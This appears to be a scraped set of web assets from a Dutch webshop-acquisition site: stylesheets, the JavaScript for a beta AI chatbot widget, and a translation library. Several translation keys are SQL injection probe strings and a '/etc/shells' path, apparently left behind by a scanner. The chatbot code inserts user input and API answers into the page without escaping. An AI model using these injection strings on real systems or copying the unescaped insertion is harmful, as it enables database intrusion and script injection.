-88px}.logged-in .country.fi,.lang.country.fi{background-position:-176px -99px}.logged-in .country.eu,.lang.country.eu{background-position:-176px -121px}.logged-in .country.et,.lang.country.et{background-position:-176px -132px}.logged-in .country.es,.lang.country.es{background-position:-176px -143px}.logged-in .country.er,.lang.country.er{background-position:-176px -154px}.logged-in .country.eh,.lang.country.eh{background-position:-16px -166px}.logged-in .country.eg,.lang.country.eg{background-position:-32px -166px}.logged-in .country.ee,.lang.country.ee{background-position:-48px -166px}.logged-in .country.ec,.lang.country.ec{background-position:-64px -166px}.logged-in .country.dz,.lang.country.dz{background-position:-80px -166px}.logged-in .country.do,.lang.country.do{background-position:-96px -166px}.logged-in .country.dm,.lang.country.dm{background-position:-112px -166px}.logged-in .country.dk,.lang.country.dk{background-position:-128px -166px}.logged-in .country.dj,.lang.country.dj{background-position:-144px -166px}.logged-in .country.de,.lang.country.de{background-position:-160px -166px}.logged-in .country.cz,.lang.country.cz{background-position:-176px -166px}.logged-in .country.cy,.lang.country.cy{background-position:0 -177px}.logged-in .country.cx,.lang.country.cx{background-position:-16px -177px}.logged-in .country.cw,.lang.country.cw{background-position:-32px -177px}.logged-in .country.cv,.lang.country.cv{background-position:-48px -177px}.logged-in .country.cu,.lang.country.cu{background-position:-64px -177px}.logged-in .country.cs,.lang.country.cs{background-position:-80px -177px}.logged-in .country.cr,.lang.country.cr{background-position:-96px -177px}.logged-in .country.co,.lang.country.co{background-position:-112px -177px}.logged-in .country.cn,.lang.country.cn{background-position:-128px -177px}.logged-in .country.cm,.lang.country.cm{background-position:-144px -177px}.logged-in .country.cl,.lang.country.cl{background-position:-160px -177px}.logged-in .country.ck,.lang.country.ck{background-position:-176px -177px}.logged-in .country.ci,.lang.country.ci{background-position:-192px 0}.logged-in .country.cg,.lang.country.cg{background-position:-192px -11px}.logged-in .country.cf,.lang.country.cf{background-position:-192px -22px}.logged-in .country.cd,.lang.country.cd{background-position:-192px -33px}.logged-in .country.cc,.lang.country.cc{background-position:-192px -44px}.logged-in .country.ca,.lang.country.ca{background-position:-192px -66px}.logged-in .country.bz,.lang.country.bz{background-position:-192px -77px}.logged-in .country.by,.lang.country.by{background-position:-192px -88px}.logged-in .country.bw,.lang.country.bw{background-position:-192px -99px}.logged-in .country.bt,.lang.country.bt{background-position:-192px -110px}.logged-in .country.bs,.lang.country.bs{background-position:-192px -121px}.logged-in .country.br,.lang.country.br{background-position:-192px -132px}.logged-in .country.bq,.lang.country.bq{background-position:-192px -143px}.logged-in .country.bo,.lang.country.bo{background-position:-192px -154px}.logged-in .country.bn,.lang.country.bn{background-position:-192px -165px}.logged-in .country.bm,.lang.country.bm{background-position:-192px -176px}.logged-in .country.bj,.lang.country.bj{background-position:0 -188px}.logged-in .country.bi,.lang.country.bi{background-position:-16px -188px}.logged-in .country.bh,.lang.country.bh{background-position:-32px -188px}.logged-in .country.bg,.lang.country.bg{background-position:-48px -188px}.logged-in .country.bf,.lang.country.bf{background-position:-64px -188px}.logged-in .country.be,.lang.country.be{background-position:-80px -188px}.logged-in .country.bd,.lang.country.bd{background-position:-96px -188px}.logged-in .country.bb,.lang.country.bb{background-position:-112px -188px}.logged-in .country.ba,.lang.country.ba{background-position:-128px -188px}.logged-in .country.az,.lang.country.az{background-position:-144px -188px}.logged-in .country.ax,.lang.country.ax{background-position:-160px -188px}.logged-in .country.aw,.lang.country.aw{background-position:-176px -188px}.logged-in .country.au,.lang.country.au{background-position:-192px -188px}.logged-in .country.hm,.lang.country.hm{background-position:-192px -188px}.logged-in .country.at,.lang.country.at{background-position:-208px 0}.logged-in .country.as,.lang.country.as{background-position:-208px -11px}.logged-in .country.ar,.lang.country.ar{background-position:-208px -22px}.logged-in .country.ao,.lang.country.ao{background-position:-208px -33px}.logged-in .country.an,.lang.country.an{background-position:-208px -44px}.logged-in .country.am,.lang.country.am{background-position:-208px -55px}.logged-in .country.al,.lang.country.al{background-position:-208px -66px}.logged-in .country.ai,.lang.country.ai{background-position:-208px -77px}.logged-in .country.ag,.lang.country.ag{background-position:-208px -88px}.logged-in .country.af,.lang.country.af{background-position:-208px -99px}.logged-in .country.ae,.lang.country.ae{background-position:-208px -110px}.logged-in .country.ad,.lang.country.ad{background-position:-208px -121px}.logged-in .country.np,.lang.country.np{background-position:-208px -132px}.logged-in .country.ch,.lang.country.ch{background-position:-208px -143px}.body-aanmelden .btn{display:inline-block}.body-aanmelden .nav-tabs,.body-aanmelden .tab-content,.body-aanmelden .tab-pane{background-color:#f2f3f4}.body-aanmelden .tab-content{padding:15px}.body-aanmelden h4{width:100%;text-align:left;padding:20px 10px 20px 30px;background-color:#444d58;color:#fff;margin:0;font-size:20px;font-weight:600}.body-aanmelden .nav-tabs{margin-top:0px;padding-left:5px}.body-aanmelden .nav-tabs>li.active>a,.body-aanmelden .nav-tabs>li.active>a:focus,.body-aanmelden .nav-tabs>li.active>a:hover,.body-aanmelden .nav-tabs li a{background-color:#f2f3f4;text-align:left}.body-aanmelden .tabs{padding-top:260px;margin-bottom:-230px}.body-aanmelden label{text-align:left}.body-aanmelden .always-beautiful-container{padding-bottom:60px;background:#fff}.body-aanmelden .call-to-action-container{background-color:#f2f3f4;padding-top:30px;padding-bottom:50px}.body-aanmelden .call-to-action-container h2{color:#333}@media only screen and (max-width: 767px){.body-aanmelden .tabs{padding-top:0px;margin-bottom:0px}.body-aanmelden .top-content .text{padding-top:40px}}.webchat{position:fixed;right:1px;bottom:0;background-color:#fff;border:solid #cecece 1px;box-shadow:rgba(0,0,0,.2) 0px 1px 12px;border-top-right-radius:8px;border-top-left-radius:8px;padding:0;z-index:10000;min-width:200px;max-height:400px;overflow-y:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.webchat .contacts-body{-webkit-transition:max-height .3s;-moz-transition:max-height .3s;-ms-transition:max-height .3s;-o-transition:max-height .3s;transition:max-height .3s}.webchat .contacts-body li.online{background-color:#f5fff8;position:relative}.webchat .contacts-body li.online:after{dipslay:block;content:" ";width:10px;height:10px;background-color:#009d00;position:absolute;right:10px;top:17px;border-radius:10px}.webchat.minimized .contacts-body{max-height:0px}.webchat ul,.webchat li,.webchat ul li{margin:0;padding:0;display:block;text-align:left;width:100%}.webchat ul.unread,.webchat li.unread,.webchat ul li.unread{font-weight:600;background-color:#f9f9f9}.webchat ul em,.webchat ul a,.webchat li em,.webchat li a,.webchat ul li em,.webchat ul li a{display:block;width:100%;padding:8px;padding-left:18px}.webchat ul a,.webchat li a,.webchat ul li a{border-bottom:solid #cecece 1px}.webchat .contacts-body{border-top:solid #f6f6f6 1px;font-size:14px;overflow-y:scroll;max-height:320px}@media only screen and (max-width: 767px){.webchat{top:70px;width:100%;right:0;height:auto;max-height:none}.webchat .contacts-body{max-height:100%}.webchat.minimized{top:auto;width:auto}}.webchat .bar,.chat-window .bar{cursor:pointer;padding:5px;padding-left:10px;padding-right:10px;border-bottom:solid #cecece 1px;text-align:left}.webchat .bar .status,.chat-window .bar .status{margin:8px;color:#1abf3c}.webchat .bar div.close,.chat-window .bar div.close{width:24px;height:25px;float:right;padding-top:1px;margin-right:-11px}.chat-window{display:block;position:fixed;bottom:0;z-index:10001;height:450px;width:350px;background-color:#fff;border:solid #cecece 1px;box-shadow:rgba(0,0,0,.2) 0px 1px 12px;border-top-right-radius:8px;border-top-left-radius:8px;padding:0}.chat-window .messages{height:340px;overflow-y:auto;padding-top:30px;border-radius:0;border:none;font-size:14px}.chat-window .messages .btn{margin-bottom:1px}.chat-window .messages .right{text-align:left}.chat-window .messages table{width:100%}.chat-window .messages td,.chat-window .messages td.label{padding-left:0;color:#4d555c;font-weight:normal;text-align:left;display:table-cell;vertical-align:middle;font-size:14px}.chat-window .messages hr{display:none}.chat-window .bottom-bar{position:absolute;bottom:0;height:60px;padding:0px;width:100%}.chat-window .bottom-bar textarea{height:60px;border-left:none;margin:0;width:100%;border-radius:0;overflow:auto;line-height:20px}.body-profiel .webchat{display:none}.sell-page .sell-form-p{background:#394657;color:#ccc;min-height:50vh;width:97vw;padding:15px;margin-top:15px;position:fixed;top:20px;height:90vh;z-index:9999;left:1vw;overflow:scroll}.sell-page .sell-progress{text-align:center;margin-bottom:20px}.sell-page .nr-round{width:25px;height:25px;text-align:center;font-size:.8em;border-radius:30px;display:inline-block;background:#ccc;color:#333;font-weight:600;display:inline-block}.sell-page .nr-round.active{background-color:#fa800a}.sell-page .pro-c{display:inline-block;text-align:center}.sell-page .pro-c em{display:inline-block}.sell-page .dash{border-top:solid #ccc 1px;width:50px;height:30px;display:inline-block}.sell-page .sell-form-p{text-align:center;margin-top:30px}.sell-page input[type=text],.sell-page select,.sell-page textarea,.sell-page input[type=date],.sell-page input[type=number]{min-width:40vw;transition:none !important;height:50px;width:30%;margin:3px}.sell-page textarea{height:150px}.sell-page input[type=radio]{width:20px;height:20px}.sell-page input.grey{background-color:#d1d1d1 !important}.sell-page input.disabled,.sell-page select.disabled{background-color:rgba(0,0,0,0) !important;color:#fff !important;border-bottom:solid rgba(200,200,200,.5) 1px !important}.sell-page .sell-part{display:none}.sell-page .sell-part-1{display:block}.sell-page label{height:50px;width:15%;text-align:right;padding:10px;border-radius:5px;margin:3px;border-bottom:solid rgba(200,200,200,.5) 1px}.sell-page label.textarea{height:103px}.sell-page div.explain{width:50%;margin-left:auto;margin-right:auto;margin-bottom:15px}.sell-page .radiolabel{height:auto;width:auto;border-bottom:none}.sell-page h3{color:#fff;margin-bottom:20px}.sell-page .company-select{display:none;position:fixed;width:100px;min-height:100px;left:0;bottom:0;z-index:9999;background-color:#fff;border-radius:2px;border:solid #c1c1c1 1px;overflow:auto}.sell-page .company-select ul,.sell-page .company-select li{margin:0;padding:0;text-align:left}.sell-page .company-select li{padding:10px;border-bottom:solid #ccc 1px;cursor:pointer}.sell-page .company-select li:hover{background-color:#f3c17a}.sell-page .company-select .head{border-bottom:solid #ccc 1px;text-align:right;padding:3px}.sell-page .button-container{width:55vw;margin-left:auto;margin-right:auto;text-align:right;margin-top:10px}.sell-page input.error,.sell-page select.error{background-color:#ffecec}.sell-page .step-2-disabled input,.sell-page .step-2-disabled label,.sell-page .step-2-disabled select{opacity:.5}@media only screen and (max-width: 767px){.sell-page .sell-form-p{padding:0;top:0;left:0;right:0;bottom:0;width:100%;height:100vh;margin-top:0;padding-bottom:60px}.sell-page .dash{width:20px}.sell-page label{width:90%;text-align:left;border:none;height:20px}.sell-page input[type=text],.sell-page select,.sell-page textarea,.sell-page input[type=date],.sell-page input[type=number]{width:90%;padding-left:10px}.sell-page .button-container{width:90vw}.sell-page label.textarea{height:20px}.sell-page div.explain{width:95%;margin-left:auto;margin-right:auto;margin-bottom:15px}}.profile-tile{float:left;width:250px;height:150px;border-radius:3px;margin-right:8px;margin-bottom:8px;background:#f2f3f4;color:#333 !important;z-index:100;line-height:30px;color:#fa800a !important;padding-top:20px}.profile-tile:hover{transform:scale(1.1);box-shadow:0px 0px 6px rgba(0,0,0,.5);z-index:200}.profile-tile span{font-weight:normal;color:#666 !important;line-height:20px}.lib-modal.error{background-color:#fefefe;color:#333;max-height:200px;height:200px;min-height:200px}.lib-modal.error .lib-modal-body{color:#333}.lib-modal.error .lib-modal-footer .btn{display:inline-block;max-width:200px}.account-row{text-align:left}.account-row .col-sm-12{text-align:left}@media only screen and (max-width: 767px){.account-row .menu-drop-mobile{width:100%}}body{display:block !important}

--- FILE ---
content_type: text/css
request_url: https://www.webshopovername.nl/aibot/bot.css
body_size: 1623
content:
/* CSS 4 botsonic */

@import url('https://fonts.cdnfonts.com/css/satoshi');

.bot-circle {
    display: block;
    position: fixed;
    background-color: #fa800a; /*white;*/
    box-shadow: 2px 2px 10px rgba(0,0,0,0.5);
    bottom: 20px;
    right: 20px;
    border-radius:100px;
    width: 50px;
    height: 50px;

    color: rgba(59, 130, 246, .5);
    cursor: pointer;
    z-index: 9999;
}

.bot-circle .bot-open-svg {
    display: none;
}
.bot-circle .bot-close-svg {
    display: block;
}

.bot-circle.open .bot-open-svg {
    display: block;
}
.bot-circle.open .bot-close-svg {
    display: none;
}

svg {
    /*color: black;*/
    /*stroke: black;*/
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-top: 12px;
}
.bot-welcome {
    background-color: white;
    position: fixed;
    right: 20px;
    bottom: 75px;
    width: 280px;
    height: 83px;
    box-shadow: 2px 2px 10px rgba(0,0,0,0.3);
    border-radius: 1rem;
    display: block;
    font-family: Satoshi, sans-serif;
    padding: 10px;
    font-size: 14px;
    cursor: pointer;
    z-index: 9999;
    text-align: left;
    font-weight: 400;
}
.bot-welcome img {
    width: 32px;
    height: 32px;
    position: absolute;
    top: 10px;
    left: 10px;
}
.bot-welcome svg {
    position: absolute;
    right: 10px;
    top: 0px;
    cursor: pointer;
}
.bot-welcome h3 {
    font-size: 16px;
    color: #111827;
    margin-left: 42px;
    margin-top: 7px;
    margin-bottom: 12px;
    font-weight: 600;
    line-height: 16px;
    padding: 0;
    text-align: left;
}
.bot-window {
    background-color: white;
    position: fixed;
    right: 20px;
    bottom: 80px;
    width: 384px;
    height: 612px;
    box-shadow: 2px 2px 10px rgba(0,0,0,0.4);
    border-radius: 1.5rem;
    /* TEMP */

    display: none;
    font-family: Satoshi, sans-serif;
    z-index: 9999;
    text-align: left;
}

.bot-window header {
    background-color: #f2f2f2;
    height: 80px;
    border-top-left-radius: 1.5rem;
    border-top-right-radius: 1.5rem;
    border-bottom: solid #E5E7EB 1px;
    margin-top: -17px;
}
.bot-window header img {
    width: 40px;
    height: 40px;
    position: absolute;
    top: 4px;
    left: 15px;
}
.bot-window header.expanded {
    text-align: center;
    height: 220px;
    padding-top: 45px;
    padding-bottom: 20px;
    margin-top: 0px;
}
.bot-window header.expanded img {
    width: 66px;
    height: 66px;
    position: relative;
    left: 0; 
}

.bot-window .bot-header-text {
    margin-left: 70px;
    padding-top: 2px;

}
.bot-window header.expanded .bot-header-text {
    margin-left: 0px;
}

.bot-window header h3 {
    font-size: 16px;
    color: #111827;
    margin-bottom: 1px;
}
.bot-window header h4 {
    font-weight: 400;
    font-size: 14px;
    color: #111827;
    margin-top: 0px;
}

.bot-window header svg {
    position: absolute;
    top: 1px;
    right: 10px;
    cursor: pointer;
    margin-top: 0;
}
.bot-window header.expanded svg {
    top: 15px;
}

.bot-window footer {
    border-top: solid #E5E7EB 1px;
    position: absolute;
    bottom: 0;
    height: 60px;
    width: 100%;
    border-bottom-left-radius: 1.5rem;
    border-bottom-right-radius: 1.5rem;
    background-color: #FFF;
    padding: 0;
}

.bot-window footer textarea {
    width: calc(100% - 5px);
    margin-left: 2px;
    margin-right: 2px;
    border: none;
    padding: 10px;
    /*background-color: #1abf3c;*/
    height: 60px;
    border-bottom-left-radius: 1.5rem;
    border-bottom-right-radius: 1.5rem;
    font-size: 16px;
    font-family: Satoshi, sans-serif;
    overflow: hidden;
    resize: none;
}
.bot-window footer textarea:focus {
    border: none !important;
    outline: none;
}

.bot-send-btn {
    background-color: #878b93;
    opacity: 0.5;
    display: block;
    width: 28px;
    height: 28px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    position: absolute;
    right: 14px;
    bottom: 16px;
}
.bot-send-btn svg {
    /* margin-top: -1px; */
    display: block;
    position: absolute;
    left: 7px;
    top: -6px;
    cursor: pointer;
}
.bot-msg-list {
    padding: 10px;
    overflow: auto;
    height: 467px;
}
.bot-msg-list div {
    color: #111;
    border-radius: 10px;
    padding: 12px;
    padding-top: 6px;
    padding-bottom: 6px;

    font-size: 14px;
    clear: both;
    margin-bottom: 7px;
    display: block;
    line-height: 30px;
    max-width:80%;
}
.bot-msg-q {
    float: right;
    border: solid #DDD 1px;
}
.bot-msg-a, .x3-dots {
    float: left;
    border: none;
    background-color: #f3f3f3;
    position: relative;
    margin-left: 30px;
    max-width:75%;
}
.bot-msg-a:after, .x3-dots:after {
    display: block;
    content: " ";
    width: 30px;
    height: 30px;
    position: absolute;
    left: -35px;
    top: 0;
    background-image: url("logo.png");
    background-size: 30px 30px;

}


@media screen and (max-width: 390px) {
    .bot-window {
        position: fixed;
        top: 16px;
        left: 0;
        right: 0;
        width: 100%;
        bottom: 0;
        height: auto;
    }
    .bot-msg-list {
        height: calc(100vh - 300px);
    }
}

/* OVERWRITE SHIZZLE*/
.bot-inline-embed {
    max-width: 800px;
    min-height: 20px;
    border: dotted red 1px;
}
.bot-inline-embed .bot-window {
    display: block;
    position: relative;
    width: 100%;
    height: auto;
    margin: 0;
    right: auto;
    bottom: auto;
}
.bot-inline-embed .bot-window header {
    margin-top: 0;
}

.dot-1, .dot-2, .dot-3 {
    background: #CCC;
    border-radius: 50%;
    margin: 4px;
    height: 8px;
    width: 8px;
    display: inline-block;

    box-shadow: 0 0 0 0 rgba(0, 0, 0, 1);
    transform: scale(1);
}
.dot-1 {
    animation: pulse 1s infinite;
}
.dot-2 {
    animation: pulse1 1s infinite;
}
.dot-3 {
    animation: pulse1 1s infinite;
    animation-delay: 300ms;
}
@keyframes pulse {
    0% {
        transform: scale(0.95);
        box-shadow: 0 0 0 0 rgba(0, 0, 0, 0.7);
    }

    50% {
        transform: scale(1);
        box-shadow: 0 0 0 4px rgba(0, 0, 0, 0);
    }

    100% {
        transform: scale(0.95);
        box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
    }
}
@keyframes pulse1 {
    0% {
        transform: scale(0.95);
        box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
    }

    50% {
        transform: scale(0.95);
        box-shadow: 0 0 0 0 rgba(0, 0, 0, 0.7);
    }
    100% {
        transform: scale(1);
        box-shadow: 0 0 0 4px rgba(0, 0, 0, 0);
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.webshopovername.nl/aibot/bot.js
body_size: 2490
content:
/* BOTSONIC BOT IMPLEMENTATION */

const BOT_WELCOME = 'Hallo, waarmee kan ik u van dienst zijn?',
      BOT_NAME = 'WebshopOvername',
      BOT_NAME_SUB = '(Deze AI adviseur is een beta feature)',
      BOT_MSG_PLACEHOLDER = 'Stuur bericht',
      BOT_LOGO = '/aibot/logo.png';

bot = {};
bot.html = {};
bot.wlcmsg = BOT_WELCOME;
bot.svgColor= 'white';

bot.html.circle = '<div class="bot-circle" onclick="bot.toggle()">' +
    '<svg class="bot-close-svg" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 20.9959C6.94503 20.9959 2.86303 16.8279 3.00403 11.7409C3.13403 7.04488 7.04903 3.12988 11.745 2.99988C16.832 2.85888 21 6.94088 21 11.9959C21 13.3529 20.699 14.6399 20.162 15.7949L21.32 21.3379L15.787 20.1629C14.635 20.6979 13.352 20.9959 12 20.9959V20.9959Z" stroke="'+bot.svgColor+'" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.1768 11.8232C12.2744 11.9209 12.2744 12.0791 12.1768 12.1768C12.0791 12.2744 11.9209 12.2744 11.8232 12.1768C11.7256 12.0791 11.7256 11.9209 11.8232 11.8232C11.9209 11.7256 12.0791 11.7256 12.1768 11.8232" stroke="'+bot.svgColor+'" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16.1768 11.8232C16.2744 11.9209 16.2744 12.0791 16.1768 12.1768C16.0791 12.2744 15.9209 12.2744 15.8232 12.1768C15.7256 12.0791 15.7256 11.9209 15.8232 11.8232C15.9209 11.7256 16.0791 11.7256 16.1768 11.8232" stroke="'+bot.svgColor+'" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M8.17678 11.8232C8.27441 11.9209 8.27441 12.0791 8.17678 12.1768C8.07915 12.2744 7.92085 12.2744 7.82322 12.1768C7.72559 12.0791 7.72559 11.9209 7.82322 11.8232C7.92085 11.7256 8.07915 11.7256 8.17678 11.8232" stroke="'+bot.svgColor+'" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg>' +
    '<svg class="bot-open-svg" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" width="24" height="24"><path stroke-linecap="round" stroke-linejoin="round" d="M19.5 8.25l-7.5 7.5-7.5-7.5"></path></svg>' +
    '</div>';
bot.html.welcome = '<div class="bot-welcome" onclick="bot.clickWelcome()">' +
    '<img src="'+BOT_LOGO+'" /><h3>'+BOT_NAME+'</h3><svg onclick="bot.closeWelcome()" xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none" viewBox="0 0 24 24"><path fill="currentColor" d="M6.225 4.811a1 1 0 0 0-1.414 1.414L10.586 12 4.81 17.775a1 1 0 1 0 1.414 1.414L12 13.414l5.775 5.775a1 1 0 0 0 1.414-1.414L13.414 12l5.775-5.775a1 1 0 0 0-1.414-1.414L12 10.586 6.225 4.81Z" class="icon"></path></svg>' +
    bot.wlcmsg + '</div>';
bot.html.window = '<div class="bot-window">' +
    '<header class="expanded"><img src="'+BOT_LOGO+'" />' +
    '<div class="bot-header-text"><h3>'+BOT_NAME+'</h3><h4>'+BOT_NAME_SUB+'</h4></div>'+
    '<svg onclick="bot.toggle()" xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none" viewBox="0 0 24 24"><path fill="currentColor" d="M6.225 4.811a1 1 0 0 0-1.414 1.414L10.586 12 4.81 17.775a1 1 0 1 0 1.414 1.414L12 13.414l5.775 5.775a1 1 0 0 0 1.414-1.414L13.414 12l5.775-5.775a1 1 0 0 0-1.414-1.414L12 10.586 6.225 4.81Z" class="icon"></path></svg></header>' +
    '<div class="bot-msg-list"></div>' +
    '<footer><textarea class="bot-q" type="text" placeholder="'+BOT_MSG_PLACEHOLDER+'" onkeydown="bot.input(this)" autocomplete="off"></textarea>' +
    '<div class="bot-send-btn" onclick="bot.send()"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" fill="none"><path fill="white" d="M12.963 6.124 2.43.231a1.019 1.019 0 0 0-1.137.075.994.994 0 0 0-.319 1.118l1.756 4.907a.256.256 0 0 0 .238.168H7.48A.513.513 0 0 1 8 6.968a.5.5 0 0 1-.5.531H2.969a.256.256 0 0 0-.238.169L.975 12.574a1.006 1.006 0 0 0 1.431 1.213l10.556-5.913a1.006 1.006 0 0 0 0-1.75Z"></path></svg></div></footer></div>';

bot.open = false;

bot.toggle = function(){
    console.log('toggle', bot.open);

    if (bot.open) {
        // CLOSE IT:
        $('.bot-circle').removeClass('open');

        bot.open = false;
        $('.bot-window').hide(100);
    } else {
        // OPEN IT:
        $('.bot-circle').addClass('open');

        bot.open = true;
        $('.bot-window').show(100);
        $('footer input').focus();
        bot.scrollDown();
    }
}

bot.send = function() {
    var q = $('.bot-q').val();

    console.log('Ask', q);
    $('.bot-window header').removeClass('expanded');

    // Create Bubble:
    $('.bot-q').val('');
    setTimeout(function(){
        $('.bot-q').val('');
    },100);

    // Ask tha Api:
    $('.bot-msg-list').append('<div class="bot-msg-q">'+q+'</div>');
    bot.scrollDown();

    //@TODO: Add 3 dots
    $('.bot-msg-list').append('<div class="x3-dots"><span class="dot-1"></span><span class="dot-2"></span><span class="dot-3"></span></div>');
    bot.scrollDown();
    localStorage.setItem('bot.history',$('.bot-msg-list').html());

    $.getJSON('/aibot/ask.php?q='+q, function(res){
        $('.bot-q').val('');
        console.log('Answer', res);
        $('.bot-msg-list .x3-dots').remove();
        var answer = res.answer;

        if (answer.length < 100 || answer.indexOf('http') > 0 ) {
            $('.bot-msg-list').append('<div class="bot-msg-a">' + res.answer + '</div>');

            // Scrolldown:
            bot.scrollDown();
        } else {
            bot.answerParts = answer.split('.'); // @TODO EXCEPT LINKS:
            $('.bot-msg-list').append('<div class="bot-msg-a">' + bot.answerParts[0] + '. </div>');
            console.log('Parts', bot.answerParts);

            bot.currentIndex = 1;
            for (var i = 1; i < bot.answerParts.length; i++) {
                setTimeout(function(){
                    if (bot.answerParts[bot.currentIndex] == '' ) return;
                    console.log('Try', bot.currentIndex, bot.answerParts[bot.currentIndex]);
                    $('.bot-msg-list .bot-msg-a').last().append(bot.answerParts[bot.currentIndex] + '. ');
                    bot.currentIndex = bot.currentIndex + 1;
                    // Scrolldown:
                    bot.scrollDown();
                }, i * 300);
            }
        }
        localStorage.setItem('bot.history',$('.bot-msg-list').html());
    })
}

bot.scrollDown = function() {
   $('.bot-msg-list').scrollTop($('.bot-msg-list').prop("scrollHeight"));
}

bot.input = function(inp) {
    var e = event;
    console.log(inp, e);
    //ENTER:
    if (e.key == 'Enter' && !e.shiftKey) {
        console.log('<enter>');
        bot.send();
    }
}

bot.closeWelcome = function () {
    event.stopPropagation();
    $('.bot-welcome').hide(100);
}

bot.clickWelcome = function() {
    $('.bot-welcome').hide(100);
    bot.toggle();
    // ADD:
    $('.bot-msg-list').append('<div class="bot-msg-a">' + bot.wlcmsg + '</div>');
}


jQuery(document).ready(
    function() {
        console.log('Bots init v0.1');

        if (document.domain.indexOf('eu') > 0) {
            return;
        }
        if (document.location.href.indexOf('reset') > 0) {
            localStorage.setItem('bot.history',$('.bot-msg-list').html());
            localStorage.removeItem('bot.history');
        }
        $('head').append('<link rel="stylesheet" type="text/css" href="/aibot/bot.css">');

        // GET STATE::
        var stateHistory = localStorage.getItem('bot.history');

        // Embed? If we find: $('.bot-inline-embed');
        var container = 'body';
        if ($('.bot-inline-embed').length == 1 ) {
            container = '.bot-inline-embed';
        } else {
            if (stateHistory == undefined) {
                // $(container).append(bot.html.welcome);
            }
            $('body').append(bot.html.circle);
        }
        $(container).append(bot.html.window);
        $('.bot-msg-list').html(stateHistory);
        if (stateHistory != undefined) {
            $('.bot-window header').removeClass('expanded');
            bot.scrollDown();
        }
    }
)

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.webshopovername.nl/ajax/?action=translationlibrary&type=.js
body_size: 23632
content:
console.log('Translation Lib Loaded');
window.translation = {};
window.translation.nl_NL = {};
window.translation.en = {};
window.translation.en['-1\' OR 3+611-611-1=0+0+0+1 or \'Jx3s8Ypr\'=\''] = "-1\\' OR 3+611-611-1=0+0+0+1 or \\'Jx3s8Ypr\\'=\\'";
window.translation.nl_NL['-1\' OR 3+611-611-1=0+0+0+1 or \'Jx3s8Ypr\'=\''] = "-1\\' OR 3+611-611-1=0+0+0+1 or \\'Jx3s8Ypr\\'=\\'";
window.translation.en['-1\' OR 5*5=25 --'] = "-1\\' OR 5*5=25 --";
window.translation.nl_NL['-1\' OR 5*5=25 --'] = "-1\\' OR 5*5=25 --";
window.translation.en['-1\' OR 5*5=25 or \'UaxJSN12\'=\''] = "-1\\' OR 5*5=25 or \\'UaxJSN12\\'=\\'";
window.translation.nl_NL['-1\' OR 5*5=25 or \'UaxJSN12\'=\''] = "-1\\' OR 5*5=25 or \\'UaxJSN12\\'=\\'";
window.translation.en['-1\' OR 5*5=26 or \'UaxJSN12\'=\''] = "-1\\' OR 5*5=26 or \\'UaxJSN12\\'=\\'";
window.translation.nl_NL['-1\' OR 5*5=26 or \'UaxJSN12\'=\''] = "-1\\' OR 5*5=26 or \\'UaxJSN12\\'=\\'";
window.translation.en['../Bedankt voor uw intakeaanvraag.'] = "..\/Bedankt voor uw intakeaanvraag.";
window.translation.nl_NL['../Bedankt voor uw intakeaanvraag.'] = "..\/Bedankt voor uw intakeaanvraag.";
window.translation.en['/aanbod'] = "\/online-business-for-sale";
window.translation.nl_NL['/aanbod'] = "\/aanbod";
window.translation.en['/aanbod/'] = "\/online-business-for-sale\/";
window.translation.nl_NL['/aanbod/'] = "\/aanbod\/";
window.translation.en['/aanbod/tag/dropshipping'] = "\/online-business-for-sale\/";
window.translation.nl_NL['/aanbod/tag/dropshipping'] = "\/aanbod\/tag\/dropshipping";
window.translation.en['/etc/shells'] = "\/etc\/shells";
window.translation.nl_NL['/etc/shells'] = "\/etc\/shells";
window.translation.en['/kennisbank'] = "\/knowledge-base";
window.translation.nl_NL['/kennisbank'] = "\/kennisbank";
window.translation.en['/nieuws'] = "\/news";
window.translation.nl_NL['/nieuws'] = "\/nieuws";
window.translation.en['/onze-diensten/overnameovereenkomst'] = "\/services\/how-to";
window.translation.nl_NL['/onze-diensten/overnameovereenkomst'] = "\/onze-diensten\/overnameovereenkomst";
window.translation.en['/onze-diensten/webshop-verkopen/'] = "\/services\/how-to";
window.translation.nl_NL['/onze-diensten/webshop-verkopen/'] = "\/onze-diensten\/webshop-verkopen\/";
window.translation.en['/over-ons/affiliates'] = "\/about-us\/contact";
window.translation.nl_NL['/over-ons/affiliates'] = "\/over-ons\/affiliates";
window.translation.en['/over-ons/contact'] = "\/about-us\/contact";
window.translation.nl_NL['/over-ons/contact'] = "\/over-ons\/contact";
window.translation.en['/over-ons/geheimhoudingsverklaring'] = "\/about-us\/non-disclosure-agreement";
window.translation.nl_NL['/over-ons/geheimhoudingsverklaring'] = "\/over-ons\/geheimhoudingsverklaring";
window.translation.en['/over-ons/privacy-policy'] = "\/about-us\/privacy-policy";
window.translation.nl_NL['/over-ons/privacy-policy'] = "\/over-ons\/privacy-policy";
window.translation.en['/over-ons/voorwaarden'] = "\/about-us\/terms-conditions";
window.translation.nl_NL['/over-ons/voorwaarden'] = "\/over-ons\/voorwaarden";
window.translation.en['020-2184499'] = "\\'+31-2-2184499";
window.translation.nl_NL['020-2184499'] = "020-2184499";
window.translation.en['030-7601500'] = "\\'+31 30 7601500";
window.translation.nl_NL['030-7601500'] = "030-7601500";
window.translation.en['1 Jaar'] = "1 Year";
window.translation.nl_NL['1 Jaar'] = "1 Jaar";
window.translation.en['1 Jaar Reageren op profielen'] = "1 Year Responding to profiles";
window.translation.nl_NL['1 Jaar Reageren op profielen'] = "1 Jaar Reageren op profielen";
